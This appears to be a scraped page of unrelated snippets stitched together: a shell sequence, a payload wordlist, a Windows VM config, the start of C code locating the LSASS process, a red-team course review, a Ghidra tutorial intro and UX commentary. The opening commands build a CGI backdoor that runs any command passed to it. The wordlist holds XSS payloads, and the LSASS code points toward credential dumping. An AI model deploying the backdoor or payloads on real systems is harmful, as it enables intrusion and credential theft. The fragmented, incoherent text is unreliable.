https://www.youtube.com/playlist?list=PLKK11Ligqitg9MOX3-0tFT1Rmh3uJp7kA
| cd /tmp | |
| mkdir cgi-bin | |
| echo '#!/bin/bash' > ./cgi-bin/backdoor.cgi | |
| echo 'echo -e "Content-Type: text/plain\n\n"' >> ./cgi-bin/backdoor.cgi | |
| echo 'echo -e $($1)' >> ./cgi-bin/backdoor.cgi | |
| chmod +x ./cgi-bin/backdoor.cgi | |
| python -m http.server --cgi | |
| - | |
| . | |
| .. | |
| ... | |
| .... | |
| .AMRU | |
| .json | |
| .onion | |
| .txt | |
| 0 |
| $$ | |
| $Any$ | |
| $shop$ | |
| $your-shop$ | |
| %20%44omain%20%3d | |
| %2f%2f%2fbing | |
| %60x | |
| %domain% | |
| %user% | |
| %your_domain% |
| Set-Cookie=test=test | |
| "--><svg | |
| "><script>prompt("exr")< | |
| $ | |
| $1 | |
| $a | |
| $account_id | |
| $code |
| <domain xmlns:qemu="http://libvirt.org/schemas/domain/qemu/1.0" type="kvm"> | |
| <name>win10</name> | |
| <uuid>d2c97462-3a70-4afb-ab72-5916e8ac25ae</uuid> | |
| <title>Windows 10</title> | |
| <metadata> | |
| <libosinfo:libosinfo xmlns:libosinfo="http://libosinfo.org/xmlns/libvirt/domain/1.0"> | |
| <libosinfo:os id="http://microsoft.com/win/10"/> | |
| </libosinfo:libosinfo> | |
| </metadata> | |
| <memory unit="KiB">12582912</memory> |
| #define _CRT_SECURE_NO_WARNINGS | |
| #include <Windows.h> | |
| #include <Psapi.h> | |
| #include <TlHelp32.h> | |
| #include <iostream> | |
| DWORD GetLsassPid() { | |
| PROCESSENTRY32 entry; | |
| entry.dwSize = sizeof(PROCESSENTRY32); |
| =========================================================================== | |
| Venturing into the Dark - a review of Dark Side Ops 2: Adversary Simulation | |
| =========================================================================== | |
| --------------------------------------------------------------------------- | |
| Location: BlackHat Las Vegas | |
| Links: https://www.blackhat.com/us-19/training/schedule/#dark-side-ops | |
| ----adversary-simulation-14210 | |
| https://silentbreaksecurity.com/training/dark-side-ops-2-advers | |
| ary-simulation/ | |
| Trainers: Silent Break Security Team (team of 3) |
This brief tutorial will show you how to go about analyzing a raw binary firmware image in Ghidra.
I was recently interested in reversing some older Cisco IOS images. Those images come in the form of a single binary blob, without any sort of ELF, Mach-o, or PE header to describe the binary.
While I am using Cisco IOS Images in this example, the same process should apply to other Raw Binary Firmware Images.
This week NN Group released a video by Jakob Nielsen in which he attempts to help designers deal with the problem of customers being resistant to their new site/product redesign. The argument goes thusly:
- Humans naturally resist change
- Your change is for the better
- Customers should just get used to it and stop complaining
There's slightly more to it than that, he caveats his argument with requiring you to have of course followed their best practices on product design, and allows for a period of customers being able to elect to continue to use the old site, although he says this is obviously only a temporary solution as you don't want to support both.
